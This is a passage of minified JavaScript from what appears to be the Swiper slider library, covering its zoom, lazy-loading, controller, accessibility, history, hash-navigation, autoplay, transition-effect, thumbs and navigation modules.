                (y.$slideEl || (y.$slideEl = g.clickedSlide ? L(g.clickedSlide) : g.slides.eq(g.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === x.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX, a = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = x.touchesStart.x, a = x.touchesStart.y), b.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, b.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e ? (f = y.$slideEl[0].offsetWidth, m = y.$slideEl[0].offsetHeight, i = y.$slideEl.offset().left + f / 2 - t, s = y.$slideEl.offset().top + m / 2 - a, o = y.$imageEl[0].offsetWidth, l = y.$imageEl[0].offsetHeight, d = o * b.scale, p = l * b.scale, h = -(c = Math.min(f / 2 - d / 2, 0)), v = -(u = Math.min(m / 2 - p / 2, 0)), (r = i * b.scale) < c && (r = c), h < r && (r = h), (n = s * b.scale) < u && (n = u), v < n && (n = v)) : n = r = 0, y.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + b.scale + ")"))
            },
            out: function () {
                var e = this,
                    t = e.zoom,
                    a = e.params.zoom,
                    i = t.gesture;
                i.$slideEl || (i.$slideEl = e.clickedSlide ? L(e.clickedSlide) : e.slides.eq(e.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas"), i.$imageWrapEl = i.$imageEl.parent("." + a.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (t.scale = 1, t.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + a.zoomedSlideClass), i.$slideEl = void 0)
            },
            enable: function () {
                var e = this,
                    t = e.zoom;
                if (!t.enabled) {
                    t.enabled = !0;
                    var a = !("touchstart" !== e.touchEvents.start || !te.passiveListener || !e.params.passiveListeners) && {
                        passive: !0,
                        capture: !1
                    };
                    te.gestures ? (e.$wrapperEl.on("gesturestart", ".swiper-slide", t.onGestureStart, a), e.$wrapperEl.on("gesturechange", ".swiper-slide", t.onGestureChange, a), e.$wrapperEl.on("gestureend", ".swiper-slide", t.onGestureEnd, a)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, ".swiper-slide", t.onGestureStart, a), e.$wrapperEl.on(e.touchEvents.move, ".swiper-slide", t.onGestureChange, a), e.$wrapperEl.on(e.touchEvents.end, ".swiper-slide", t.onGestureEnd, a)), e.$wrapperEl.on(e.touchEvents.move, "." + e.params.zoom.containerClass, t.onTouchMove)
                }
            },
            disable: function () {
                var e = this,
                    t = e.zoom;
                if (t.enabled) {
                    e.zoom.enabled = !1;
                    var a = !("touchstart" !== e.touchEvents.start || !te.passiveListener || !e.params.passiveListeners) && {
                        passive: !0,
                        capture: !1
                    };
                    te.gestures ? (e.$wrapperEl.off("gesturestart", ".swiper-slide", t.onGestureStart, a), e.$wrapperEl.off("gesturechange", ".swiper-slide", t.onGestureChange, a), e.$wrapperEl.off("gestureend", ".swiper-slide", t.onGestureEnd, a)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, ".swiper-slide", t.onGestureStart, a), e.$wrapperEl.off(e.touchEvents.move, ".swiper-slide", t.onGestureChange, a), e.$wrapperEl.off(e.touchEvents.end, ".swiper-slide", t.onGestureEnd, a)), e.$wrapperEl.off(e.touchEvents.move, "." + e.params.zoom.containerClass, t.onTouchMove)
                }
            }
        },
        Y = {
            loadInSlide: function (e, l) {
                void 0 === l && (l = !0);
                var d = this,
                    p = d.params.lazy;
                if (void 0 !== e && 0 !== d.slides.length) {
                    var c = d.virtual && d.params.virtual.enabled ? d.$wrapperEl.children("." + d.params.slideClass + '[data-swiper-slide-index="' + e + '"]') : d.slides.eq(e),
                        t = c.find("." + p.elementClass + ":not(." + p.loadedClass + "):not(." + p.loadingClass + ")");
                    !c.hasClass(p.elementClass) || c.hasClass(p.loadedClass) || c.hasClass(p.loadingClass) || (t = t.add(c[0])), 0 !== t.length && t.each(function (e, t) {
                        var i = L(t);
                        i.addClass(p.loadingClass);
                        var s = i.attr("data-background"),
                            r = i.attr("data-src"),
                            n = i.attr("data-srcset"),
                            o = i.attr("data-sizes");
                        d.loadImage(i[0], r || s, n, o, !1, function () {
                            if (null != d && d && (!d || d.params) && !d.destroyed) {
                                if (s ? (i.css("background-image", 'url("' + s + '")'), i.removeAttr("data-background")) : (n && (i.attr("srcset", n), i.removeAttr("data-srcset")), o && (i.attr("sizes", o), i.removeAttr("data-sizes")), r && (i.attr("src", r), i.removeAttr("data-src"))), i.addClass(p.loadedClass).removeClass(p.loadingClass), c.find("." + p.preloaderClass).remove(), d.params.loop && l) {
                                    var e = c.attr("data-swiper-slide-index");
                                    if (c.hasClass(d.params.slideDuplicateClass)) {
                                        var t = d.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + d.params.slideDuplicateClass + ")");
                                        d.lazy.loadInSlide(t.index(), !1)
                                    } else {
                                        var a = d.$wrapperEl.children("." + d.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                        d.lazy.loadInSlide(a.index(), !1)
                                    }
                                }
                                d.emit("lazyImageReady", c[0], i[0])
                            }
                        }), d.emit("lazyImageLoad", c[0], i[0])
                    })
                }
            },
            load: function () {
                var i = this,
                    t = i.$wrapperEl,
                    a = i.params,
                    s = i.slides,
                    e = i.activeIndex,
                    r = i.virtual && a.virtual.enabled,
                    n = a.lazy,
                    o = a.slidesPerView;

                function l(e) {
                    if (r) {
                        if (t.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length) return !0
                    } else if (s[e]) return !0;
                    return !1
                }

                function d(e) {
                    return r ? L(e).attr("data-swiper-slide-index") : L(e).index()
                }
                if ("auto" === o && (o = 0), i.lazy.initialImageLoaded || (i.lazy.initialImageLoaded = !0), i.params.watchSlidesVisibility) t.children("." + a.slideVisibleClass).each(function (e, t) {
                    var a = r ? L(t).attr("data-swiper-slide-index") : L(t).index();
                    i.lazy.loadInSlide(a)
                });
                else if (1 < o)
                    for (var p = e; p < e + o; p += 1) l(p) && i.lazy.loadInSlide(p);
                else i.lazy.loadInSlide(e);
                if (n.loadPrevNext)
                    if (1 < o || n.loadPrevNextAmount && 1 < n.loadPrevNextAmount) {
                        for (var c = n.loadPrevNextAmount, u = o, h = Math.min(e + u + Math.max(c, u), s.length), v = Math.max(e - Math.max(u, c), 0), f = e + o; f < h; f += 1) l(f) && i.lazy.loadInSlide(f);
                        for (var m = v; m < e; m += 1) l(m) && i.lazy.loadInSlide(m)
                    } else {
                        var g = t.children("." + a.slideNextClass);
                        0 < g.length && i.lazy.loadInSlide(d(g));
                        var b = t.children("." + a.slidePrevClass);
                        0 < b.length && i.lazy.loadInSlide(d(b))
                    }
            }
        },
        V = {
            LinearSpline: function (e, t) {
                var a, i, s, r, n, o = function (e, t) {
                    for (i = -1, a = e.length; 1 < a - i;) e[s = a + i >> 1] <= t ? i = s : a = s;
                    return a
                };
                return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function (e) {
                    return e ? (n = o(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0
                }, this
            },
            getInterpolateFunction: function (e) {
                var t = this;
                t.controller.spline || (t.controller.spline = t.params.loop ? new V.LinearSpline(t.slidesGrid, e.slidesGrid) : new V.LinearSpline(t.snapGrid, e.snapGrid))
            },
            setTranslate: function (e, t) {
                var a, i, s = this,
                    r = s.controller.control;

                function n(e) {
                    var t = s.rtlTranslate ? -s.translate : s.translate;
                    "slide" === s.params.controller.by && (s.controller.getInterpolateFunction(e), i = -s.controller.spline.interpolate(-t)), i && "container" !== s.params.controller.by || (a = (e.maxTranslate() - e.minTranslate()) / (s.maxTranslate() - s.minTranslate()), i = (t - s.minTranslate()) * a + e.minTranslate()), s.params.controller.inverse && (i = e.maxTranslate() - i), e.updateProgress(i), e.setTranslate(i, s), e.updateActiveIndex(), e.updateSlidesClasses()
                }
                if (Array.isArray(r))
                    for (var o = 0; o < r.length; o += 1) r[o] !== t && r[o] instanceof T && n(r[o]);
                else r instanceof T && t !== r && n(r)
            },
            setTransition: function (t, e) {
                var a, i = this,
                    s = i.controller.control;

                function r(e) {
                    e.setTransition(t, i), 0 !== t && (e.transitionStart(), e.params.autoHeight && ee.nextTick(function () {
                        e.updateAutoHeight()
                    }), e.$wrapperEl.transitionEnd(function () {
                        s && (e.params.loop && "slide" === i.params.controller.by && e.loopFix(), e.transitionEnd())
                    }))
                }
                if (Array.isArray(s))
                    for (a = 0; a < s.length; a += 1) s[a] !== e && s[a] instanceof T && r(s[a]);
                else s instanceof T && e !== s && r(s)
            }
        },
        F = {
            makeElFocusable: function (e) {
                return e.attr("tabIndex", "0"), e
            },
            addElRole: function (e, t) {
                return e.attr("role", t), e
            },
            addElLabel: function (e, t) {
                return e.attr("aria-label", t), e
            },
            disableEl: function (e) {
                return e.attr("aria-disabled", !0), e
            },
            enableEl: function (e) {
                return e.attr("aria-disabled", !1), e
            },
            onEnterKey: function (e) {
                var t = this,
                    a = t.params.a11y;
                if (13 === e.keyCode) {
                    var i = L(e.target);
                    t.navigation && t.navigation.$nextEl && i.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(), t.isEnd ? t.a11y.notify(a.lastSlideMessage) : t.a11y.notify(a.nextSlideMessage)), t.navigation && t.navigation.$prevEl && i.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(), t.isBeginning ? t.a11y.notify(a.firstSlideMessage) : t.a11y.notify(a.prevSlideMessage)), t.pagination && i.is("." + t.params.pagination.bulletClass) && i[0].click()
                }
            },
            notify: function (e) {
                var t = this.a11y.liveRegion;
                0 !== t.length && (t.html(""), t.html(e))
            },
            updateNavigation: function () {
                var e = this;
                if (!e.params.loop) {
                    var t = e.navigation,
                        a = t.$nextEl,
                        i = t.$prevEl;
                    i && 0 < i.length && (e.isBeginning ? e.a11y.disableEl(i) : e.a11y.enableEl(i)), a && 0 < a.length && (e.isEnd ? e.a11y.disableEl(a) : e.a11y.enableEl(a))
                }
            },
            updatePagination: function () {
                var i = this,
                    s = i.params.a11y;
                i.pagination && i.params.pagination.clickable && i.pagination.bullets && i.pagination.bullets.length && i.pagination.bullets.each(function (e, t) {
                    var a = L(t);
                    i.a11y.makeElFocusable(a), i.a11y.addElRole(a, "button"), i.a11y.addElLabel(a, s.paginationBulletMessage.replace(/{{index}}/, a.index() + 1))
                })
            },
            init: function () {
                var e = this;
                e.$el.append(e.a11y.liveRegion);
                var t, a, i = e.params.a11y;
                e.navigation && e.navigation.$nextEl && (t = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (a = e.navigation.$prevEl), t && (e.a11y.makeElFocusable(t), e.a11y.addElRole(t, "button"), e.a11y.addElLabel(t, i.nextSlideMessage), t.on("keydown", e.a11y.onEnterKey)), a && (e.a11y.makeElFocusable(a), e.a11y.addElRole(a, "button"), e.a11y.addElLabel(a, i.prevSlideMessage), a.on("keydown", e.a11y.onEnterKey)), e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", "." + e.params.pagination.bulletClass, e.a11y.onEnterKey)
            },
            destroy: function () {
                var e, t, a = this;
                a.a11y.liveRegion && 0 < a.a11y.liveRegion.length && a.a11y.liveRegion.remove(), a.navigation && a.navigation.$nextEl && (e = a.navigation.$nextEl), a.navigation && a.navigation.$prevEl && (t = a.navigation.$prevEl), e && e.off("keydown", a.a11y.onEnterKey), t && t.off("keydown", a.a11y.onEnterKey), a.pagination && a.params.pagination.clickable && a.pagination.bullets && a.pagination.bullets.length && a.pagination.$el.off("keydown", "." + a.params.pagination.bulletClass, a.a11y.onEnterKey)
            }
        },
        R = {
            init: function () {
                var e = this;
                if (e.params.history) {
                    if (!J.history || !J.history.pushState) return e.params.history.enabled = !1, void(e.params.hashNavigation.enabled = !0);
                    var t = e.history;
                    t.initialized = !0, t.paths = R.getPathValues(), (t.paths.key || t.paths.value) && (t.scrollToSlide(0, t.paths.value, e.params.runCallbacksOnInit), e.params.history.replaceState || J.addEventListener("popstate", e.history.setHistoryPopState))
                }
            },
            destroy: function () {
                this.params.history.replaceState || J.removeEventListener("popstate", this.history.setHistoryPopState)
            },
            setHistoryPopState: function () {
                this.history.paths = R.getPathValues(), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1)
            },
            getPathValues: function () {
                var e = J.location.pathname.slice(1).split("/").filter(function (e) {
                        return "" !== e
                    }),
                    t = e.length;
                return {
                    key: e[t - 2],
                    value: e[t - 1]
                }
            },
            setHistory: function (e, t) {
                if (this.history.initialized && this.params.history.enabled) {
                    var a = this.slides.eq(t),
                        i = R.slugify(a.attr("data-history"));
                    J.location.pathname.includes(e) || (i = e + "/" + i);
                    var s = J.history.state;
                    s && s.value === i || (this.params.history.replaceState ? J.history.replaceState({
                        value: i
                    }, null, i) : J.history.pushState({
                        value: i
                    }, null, i))
                }
            },
            slugify: function (e) {
                return e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
            },
            scrollToSlide: function (e, t, a) {
                var i = this;
                if (t)
                    for (var s = 0, r = i.slides.length; s < r; s += 1) {
                        var n = i.slides.eq(s);
                        if (R.slugify(n.attr("data-history")) === t && !n.hasClass(i.params.slideDuplicateClass)) {
                            var o = n.index();
                            i.slideTo(o, e, a)
                        }
                    } else i.slideTo(0, e, a)
            }
        },
        q = {
            onHashCange: function () {
                var e = this,
                    t = f.location.hash.replace("#", "");
                if (t !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                    var a = e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + t + '"]').index();
                    if (void 0 === a) return;
                    e.slideTo(a)
                }
            },
            setHash: function () {
                var e = this;
                if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
                    if (e.params.hashNavigation.replaceState && J.history && J.history.replaceState) J.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || "");
                    else {
                        var t = e.slides.eq(e.activeIndex),
                            a = t.attr("data-hash") || t.attr("data-history");
                        f.location.hash = a || ""
                    }
            },
            init: function () {
                var e = this;
                if (!(!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled)) {
                    e.hashNavigation.initialized = !0;
                    var t = f.location.hash.replace("#", "");
                    if (t)
                        for (var a = 0, i = e.slides.length; a < i; a += 1) {
                            var s = e.slides.eq(a);
                            if ((s.attr("data-hash") || s.attr("data-history")) === t && !s.hasClass(e.params.slideDuplicateClass)) {
                                var r = s.index();
                                e.slideTo(r, 0, e.params.runCallbacksOnInit, !0)
                            }
                        }
                    e.params.hashNavigation.watchState && L(J).on("hashchange", e.hashNavigation.onHashCange)
                }
            },
            destroy: function () {
                this.params.hashNavigation.watchState && L(J).off("hashchange", this.hashNavigation.onHashCange)
            }
        },
        W = {
            run: function () {
                var e = this,
                    t = e.slides.eq(e.activeIndex),
                    a = e.params.autoplay.delay;
                t.attr("data-swiper-autoplay") && (a = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout = ee.nextTick(function () {
                    e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(), e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.params.loop ? (e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slideNext(e.params.speed, !0, !0), e.emit("autoplay"))
                }, a)
            },
            start: function () {
                var e = this;
                return void 0 === e.autoplay.timeout && (!e.autoplay.running && (e.autoplay.running = !0, e.emit("autoplayStart"), e.autoplay.run(), !0))
            },
            stop: function () {
                var e = this;
                return !!e.autoplay.running && (void 0 !== e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout), e.autoplay.timeout = void 0), e.autoplay.running = !1, e.emit("autoplayStop"), !0))
            },
            pause: function (e) {
                var t = this;
                t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout), t.autoplay.paused = !0, 0 !== e && t.params.autoplay.waitForTransition ? (t.$wrapperEl[0].addEventListener("transitionend", t.autoplay.onTransitionEnd), t.$wrapperEl[0].addEventListener("webkitTransitionEnd", t.autoplay.onTransitionEnd)) : (t.autoplay.paused = !1, t.autoplay.run())))
            }
        },
        j = {
            setTranslate: function () {
                for (var e = this, t = e.slides, a = 0; a < t.length; a += 1) {
                    var i = e.slides.eq(a),
                        s = -i[0].swiperSlideOffset;
                    e.params.virtualTranslate || (s -= e.translate);
                    var r = 0;
                    e.isHorizontal() || (r = s, s = 0);
                    var n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);
                    i.css({
                        opacity: n
                    }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
                }
            },
            setTransition: function (e) {
                var a = this,
                    t = a.slides,
                    i = a.$wrapperEl;
                if (t.transition(e), a.params.virtualTranslate && 0 !== e) {
                    var s = !1;
                    t.transitionEnd(function () {
                        if (!s && a && !a.destroyed) {
                            s = !0, a.animating = !1;
                            for (var e = ["webkitTransitionEnd", "transitionend"], t = 0; t < e.length; t += 1) i.trigger(e[t])
                        }
                    })
                }
            }
        },
        U = {
            setTranslate: function () {
                var e, t = this,
                    a = t.$el,
                    i = t.$wrapperEl,
                    s = t.slides,
                    r = t.width,
                    n = t.height,
                    o = t.rtlTranslate,
                    l = t.size,
                    d = t.params.cubeEffect,
                    p = t.isHorizontal(),
                    c = t.virtual && t.params.virtual.enabled,
                    u = 0;
                d.shadow && (p ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = L('<div class="swiper-cube-shadow"></div>'), i.append(e)), e.css({
                    height: r + "px"
                })) : 0 === (e = a.find(".swiper-cube-shadow")).length && (e = L('<div class="swiper-cube-shadow"></div>'), a.append(e)));
                for (var h = 0; h < s.length; h += 1) {
                    var v = s.eq(h),
                        f = h;
                    c && (f = parseInt(v.attr("data-swiper-slide-index"), 10));
                    var m = 90 * f,
                        g = Math.floor(m / 360);
                    o && (m = -m, g = Math.floor(-m / 360));
                    var b = Math.max(Math.min(v[0].progress, 1), -1),
                        w = 0,
                        y = 0,
                        x = 0;
                    f % 4 == 0 ? (w = 4 * -g * l, x = 0) : (f - 1) % 4 == 0 ? (w = 0, x = 4 * -g * l) : (f - 2) % 4 == 0 ? (w = l + 4 * g * l, x = l) : (f - 3) % 4 == 0 && (w = -l, x = 3 * l + 4 * l * g), o && (w = -w), p || (y = w, w = 0);
                    var T = "rotateX(" + (p ? 0 : -m) + "deg) rotateY(" + (p ? m : 0) + "deg) translate3d(" + w + "px, " + y + "px, " + x + "px)";
                    if (b <= 1 && -1 < b && (u = 90 * f + 90 * b, o && (u = 90 * -f - 90 * b)), v.transform(T), d.slideShadows) {
                        var E = p ? v.find(".swiper-slide-shadow-left") : v.find(".swiper-slide-shadow-top"),
                            S = p ? v.find(".swiper-slide-shadow-right") : v.find(".swiper-slide-shadow-bottom");
                        0 === E.length && (E = L('<div class="swiper-slide-shadow-' + (p ? "left" : "top") + '"></div>'), v.append(E)), 0 === S.length && (S = L('<div class="swiper-slide-shadow-' + (p ? "right" : "bottom") + '"></div>'), v.append(S)), E.length && (E[0].style.opacity = Math.max(-b, 0)), S.length && (S[0].style.opacity = Math.max(b, 0))
                    }
                }
                if (i.css({
                        "-webkit-transform-origin": "50% 50% -" + l / 2 + "px",
                        "-moz-transform-origin": "50% 50% -" + l / 2 + "px",
                        "-ms-transform-origin": "50% 50% -" + l / 2 + "px",
                        "transform-origin": "50% 50% -" + l / 2 + "px"
                    }), d.shadow)
                    if (p) e.transform("translate3d(0px, " + (r / 2 + d.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")");
                    else {
                        var C = Math.abs(u) - 90 * Math.floor(Math.abs(u) / 90),
                            M = 1.5 - (Math.sin(2 * C * Math.PI / 360) / 2 + Math.cos(2 * C * Math.PI / 360) / 2),
                            z = d.shadowScale,
                            P = d.shadowScale / M,
                            k = d.shadowOffset;
                        e.transform("scale3d(" + z + ", 1, " + P + ") translate3d(0px, " + (n / 2 + k) + "px, " + -n / 2 / P + "px) rotateX(-90deg)")
                    } var $ = I.isSafari || I.isUiWebView ? -l / 2 : 0;
                i.transform("translate3d(0px,0," + $ + "px) rotateX(" + (t.isHorizontal() ? 0 : u) + "deg) rotateY(" + (t.isHorizontal() ? -u : 0) + "deg)")
            },
            setTransition: function (e) {
                var t = this.$el;
                this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e)
            }
        },
        K = {
            setTranslate: function () {
                for (var e = this, t = e.slides, a = e.rtlTranslate, i = 0; i < t.length; i += 1) {
                    var s = t.eq(i),
                        r = s[0].progress;
                    e.params.flipEffect.limitRotation && (r = Math.max(Math.min(s[0].progress, 1), -1));
                    var n = -180 * r,
                        o = 0,
                        l = -s[0].swiperSlideOffset,
                        d = 0;
                    if (e.isHorizontal() ? a && (n = -n) : (d = l, o = -n, n = l = 0), s[0].style.zIndex = -Math.abs(Math.round(r)) + t.length, e.params.flipEffect.slideShadows) {
                        var p = e.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top"),
                            c = e.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");
                        0 === p.length && (p = L('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "left" : "top") + '"></div>'), s.append(p)), 0 === c.length && (c = L('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "right" : "bottom") + '"></div>'), s.append(c)), p.length && (p[0].style.opacity = Math.max(-r, 0)), c.length && (c[0].style.opacity = Math.max(r, 0))
                    }
                    s.transform("translate3d(" + l + "px, " + d + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
                }
            },
            setTransition: function (e) {
                var a = this,
                    t = a.slides,
                    i = a.activeIndex,
                    s = a.$wrapperEl;
                if (t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), a.params.virtualTranslate && 0 !== e) {
                    var r = !1;
                    t.eq(i).transitionEnd(function () {
                        if (!r && a && !a.destroyed) {
                            r = !0, a.animating = !1;
                            for (var e = ["webkitTransitionEnd", "transitionend"], t = 0; t < e.length; t += 1) s.trigger(e[t])
                        }
                    })
                }
            }
        },
        _ = {
            setTranslate: function () {
                for (var e = this, t = e.width, a = e.height, i = e.slides, s = e.$wrapperEl, r = e.slidesSizesGrid, n = e.params.coverflowEffect, o = e.isHorizontal(), l = e.translate, d = o ? t / 2 - l : a / 2 - l, p = o ? n.rotate : -n.rotate, c = n.depth, u = 0, h = i.length; u < h; u += 1) {
                    var v = i.eq(u),
                        f = r[u],
                        m = (d - v[0].swiperSlideOffset - f / 2) / f * n.modifier,
                        g = o ? p * m : 0,
                        b = o ? 0 : p * m,
                        w = -c * Math.abs(m),
                        y = o ? 0 : n.stretch * m,
                        x = o ? n.stretch * m : 0;
                    Math.abs(x) < .001 && (x = 0), Math.abs(y) < .001 && (y = 0), Math.abs(w) < .001 && (w = 0), Math.abs(g) < .001 && (g = 0), Math.abs(b) < .001 && (b = 0);
                    var T = "translate3d(" + x + "px," + y + "px," + w + "px)  rotateX(" + b + "deg) rotateY(" + g + "deg)";
                    if (v.transform(T), v[0].style.zIndex = 1 - Math.abs(Math.round(m)), n.slideShadows) {
                        var E = o ? v.find(".swiper-slide-shadow-left") : v.find(".swiper-slide-shadow-top"),
                            S = o ? v.find(".swiper-slide-shadow-right") : v.find(".swiper-slide-shadow-bottom");
                        0 === E.length && (E = L('<div class="swiper-slide-shadow-' + (o ? "left" : "top") + '"></div>'), v.append(E)), 0 === S.length && (S = L('<div class="swiper-slide-shadow-' + (o ? "right" : "bottom") + '"></div>'), v.append(S)), E.length && (E[0].style.opacity = 0 < m ? m : 0), S.length && (S[0].style.opacity = 0 < -m ? -m : 0)
                    }
                }(te.pointerEvents || te.prefixedPointerEvents) && (s[0].style.perspectiveOrigin = d + "px 50%")
            },
            setTransition: function (e) {
                this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
            }
        },
        Z = {
            init: function () {
                var e = this,
                    t = e.params.thumbs,
                    a = e.constructor;
                t.swiper instanceof a ? (e.thumbs.swiper = t.swiper, ee.extend(e.thumbs.swiper.originalParams, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                }), ee.extend(e.thumbs.swiper.params, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                })) : ee.isObject(t.swiper) && (e.thumbs.swiper = new a(ee.extend({}, t.swiper, {
                    watchSlidesVisibility: !0,
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                })), e.thumbs.swiperCreated = !0), e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass), e.thumbs.swiper.on("tap", e.thumbs.onThumbClick)
            },
            onThumbClick: function () {
                var e = this,
                    t = e.thumbs.swiper;
                if (t) {
                    var a = t.clickedIndex,
                        i = t.clickedSlide;
                    if (!(i && L(i).hasClass(e.params.thumbs.slideThumbActiveClass) || null == a)) {
                        var s;
                        if (s = t.params.loop ? parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"), 10) : a, e.params.loop) {
                            var r = e.activeIndex;
                            e.slides.eq(r).hasClass(e.params.slideDuplicateClass) && (e.loopFix(), e._clientLeft = e.$wrapperEl[0].clientLeft, r = e.activeIndex);
                            var n = e.slides.eq(r).prevAll('[data-swiper-slide-index="' + s + '"]').eq(0).index(),
                                o = e.slides.eq(r).nextAll('[data-swiper-slide-index="' + s + '"]').eq(0).index();
                            s = void 0 === n ? o : void 0 === o ? n : o - r < r - n ? o : n
                        }
                        e.slideTo(s)
                    }
                }
            },
            update: function (e) {
                var t = this,
                    a = t.thumbs.swiper;
                if (a) {
                    var i = "auto" === a.params.slidesPerView ? a.slidesPerViewDynamic() : a.params.slidesPerView;
                    if (t.realIndex !== a.realIndex) {
                        var s, r = a.activeIndex;
                        if (a.params.loop) {
                            a.slides.eq(r).hasClass(a.params.slideDuplicateClass) && (a.loopFix(), a._clientLeft = a.$wrapperEl[0].clientLeft, r = a.activeIndex);
                            var n = a.slides.eq(r).prevAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index(),
                                o = a.slides.eq(r).nextAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index();
                            s = void 0 === n ? o : void 0 === o ? n : o - r == r - n ? r : o - r < r - n ? o : n
                        } else s = t.realIndex;
                        a.visibleSlidesIndexes.indexOf(s) < 0 && (a.params.centeredSlides ? s = r < s ? s - Math.floor(i / 2) + 1 : s + Math.floor(i / 2) - 1 : r < s && (s = s - i + 1), a.slideTo(s, e ? 0 : void 0))
                    }
                    var l = 1,
                        d = t.params.thumbs.slideThumbActiveClass;
                    if (1 < t.params.slidesPerView && !t.params.centeredSlides && (l = t.params.slidesPerView), a.slides.removeClass(d), a.params.loop)
                        for (var p = 0; p < l; p += 1) a.$wrapperEl.children('[data-swiper-slide-index="' + (t.realIndex + p) + '"]').addClass(d);
                    else
                        for (var c = 0; c < l; c += 1) a.slides.eq(t.realIndex + c).addClass(d)
                }
            }
        },
        Q = [E, S, C, M, P, $, O, {
            name: "mousewheel",
            params: {
                mousewheel: {
                    enabled: !1,
                    releaseOnEdges: !1,
                    invert: !1,
                    forceToAxis: !1,
                    sensitivity: 1,
                    eventsTarged: "container"
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    mousewheel: {
                        enabled: !1,
                        enable: A.enable.bind(e),
                        disable: A.disable.bind(e),
                        handle: A.handle.bind(e),
                        handleMouseEnter: A.handleMouseEnter.bind(e),
                        handleMouseLeave: A.handleMouseLeave.bind(e),
                        lastScrollTime: ee.now()
                    }
                })
            },
            on: {
                init: function () {
                    this.params.mousewheel.enabled && this.mousewheel.enable()
                },
                destroy: function () {
                    this.mousewheel.enabled && this.mousewheel.disable()
                }
            }
        }, {
            name: "navigation",
            params: {
                navigation: {
                    nextEl: null,
                    prevEl: null,
                    hideOnClick: !1,
                    disabledClass: "swiper-button-disabled",
                    hiddenClass: "swiper-button-hidden",
                    lockClass: "swiper-button-lock"
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    navigation: {
                        init: H.init.bind(e),
                        update: H.update.bind(e),
                        destroy: H.destroy.bind(e),
                        onNextClick: H.onNextClick.bind(e),
                        onPrevClick: H.onPrevClick.bind(e)
                    }
                })
            },
            on: {
                init: function () {
                    this.navigation.init(), this.navigation.update()
                },
